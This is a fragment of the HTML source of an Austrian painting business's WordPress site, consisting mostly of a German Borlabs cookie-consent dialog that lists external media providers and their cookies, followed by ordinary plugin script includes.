                                            role="button"
                                            class="_brlbs-cursor _brlbs-btn"
                                            data-cookie-individual
                                        >
                                            Individuelle Datenschutzeinstellungen                                        </a>
                                    </p>
                                                            </div>

                        </div>

                        <div class="_brlbs-legal row _brlbs-flex-center">
                            

                            <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                Cookie-Details                            </a>


                                                            <span class="_brlbs-separator"></span>
                                <a href="https://www.alex-malerkiste.at/datenschutz/" tabindex="0" role="button">
                                    Datenschutzerklärung                                </a>
                                
                                                            <span class="_brlbs-separator"></span>
                                <a href="https://www.alex-malerkiste.at/impressum/" tabindex="0" role="button">
                                    Impressum                                </a>
                                

                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <img
                                width="32"
                                height="32"
                                class="cookie-logo"
                                src="https://www.alex-malerkiste.at/wp-content/uploads/2022/08/48238193_1221028611355594_2810923741519806464_n.jpg"
                                srcset="https://www.alex-malerkiste.at/wp-content/uploads/2022/08/48238193_1221028611355594_2810923741519806464_n.jpg, https://www.alex-malerkiste.at/wp-content/uploads/2022/08/48238193_1221028611355594_2810923741519806464_n.jpg 2x"
                                alt="Datenschutzeinstellungen"
                            >
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://www.alex-malerkiste.at/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-10">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-refuse-btn _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-2">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://www.alex-malerkiste.at/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (7)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">OpenStreetMap</span>
                                                                    <input
                                                                        id="borlabs-cookie-openstreetmap"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="openstreetmap"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                OpenStreetMap                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.openstreetmap.org</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1-10 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Twitter</span>
                                                                    <input
                                                                        id="borlabs-cookie-twitter"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="twitter"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Twitter                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://twitter.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://twitter.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.twimg.com, .twitter.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>__widgetsettings, local_storage_support_test</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Unbegrenzt</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                                    <a
                                href="https://de.borlabs.io/borlabs-cookie/"
                                target="_blank"
                                rel="nofollow noopener noreferrer"
                            >
                                <img src="https://www.alex-malerkiste.at/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-icon-black.svg" alt="Borlabs Cookie" width="16" height="16">
                                                                 powered by Borlabs Cookie                            </a>
                                                </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://www.alex-malerkiste.at/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://www.alex-malerkiste.at/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script><div id="BorlabsCookieBoxWidget"
     class="bottom-left"
>
    <a
        href="#"
        class="borlabs-cookie-preference"
        target="_blank"
        title="Cookie Einstellungen öffnen"
        rel="nofollow noopener noreferrer"
    >
            <svg>
                <use xlink:href="https://www.alex-malerkiste.at/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-icon-dynamic.svg#main" />
            </svg>

    </a>
</div>
</div><!--googleon: all--><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.alex-malerkiste.at/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.alex-malerkiste.at/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.0' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://www.alex-malerkiste.at/wp-content/plugins/prettyphoto-media/js/jquery.prettyPhoto.min.js?ver=3.1.4" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.alex-malerkiste.at/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.alex-malerkiste.at/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.alex-malerkiste.at/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.alex-malerkiste.at/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alex-malerkiste.at/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alex-malerkiste.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.alex-malerkiste.at\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alex-malerkiste.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.alex-malerkiste.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.alex-malerkiste.at/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.alex-malerkiste.at/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.alex-malerkiste.at/wp-content/plugins/light-shortcode/includes/frontend/ls_sc_scripts.js?ver=1.0.3" id="ls_sc_scripts-js"></script>
<script data-borlabs-script-blocker-js-handle="gpp_sc_googlemap_api" data-borlabs-script-blocker-id="scriptblockergooglemapapi" type="text/template" data-borlabs-script-blocker-src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=1.0.3" id="gpp_sc_googlemap_api-js"></script>
<script type="text/javascript" src="//www.alex-malerkiste.at/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.0" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.alex-malerkiste.at/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.0" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.alex-malerkiste.at/wp-content/themes/renovation/js/plugins.js?ver=20120206" id="plugins-js"></script>
<script type="text/javascript" src="https://www.alex-malerkiste.at/wp-content/themes/renovation/js/script.js?ver=20120206" id="scripts-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.alex-malerkiste.at\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.alex-malerkiste.at\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.alex-malerkiste.at\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alex-malerkiste.at/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/www.alex-malerkiste.at\/wp-admin\/admin-ajax.php","language":"de","animation":"","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"www.alex-malerkiste.at","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"182","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
